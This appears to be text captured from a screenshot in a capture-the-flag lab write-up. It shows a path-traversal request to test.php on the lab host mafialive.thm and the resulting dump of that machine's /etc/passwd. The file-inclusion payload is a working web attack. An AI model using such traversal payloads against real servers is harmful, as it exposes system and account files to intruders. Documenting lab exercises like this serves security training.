 mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//..//..//..//etc/passwd
Test Page. Not to be Deployed
Here is a button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:/usr/sbin/nologin archangel:x:1001:1001:Archangel,,,:/home/archangel:/bin/bash